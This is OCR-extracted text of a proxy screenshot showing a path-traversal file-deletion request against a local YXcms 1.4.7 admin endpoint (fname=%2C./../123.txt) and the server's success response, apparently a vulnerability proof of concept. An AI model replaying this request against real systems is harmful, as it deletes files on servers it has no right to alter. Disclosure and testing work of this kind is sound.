 Raw Params Headers Hex
GET /cms/YXcmsApp1.4.7/index.php?r=admin/files/del&fname=%2C./../123.txt
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/YXcmsApp1.4.7/index.php?r=admin/files/index
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: UM_distinctid=171523ff0fe9-04f4760e98e14b-4c312272-110400-171523ff0ff2ca;
CNZZDATA681872=cnzz_eid%3D1701529295-1586218421-http%253A%252F%252F127
.0.0.1%252F%26ntime%3D1586227678; PHPSESSID=2rcs6i4onvknsrvfqn29uflpu1
X-Forwarded-For: 127.0.0.1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 05 May 2020 04:32:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Centent-Type: text/html;charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2
1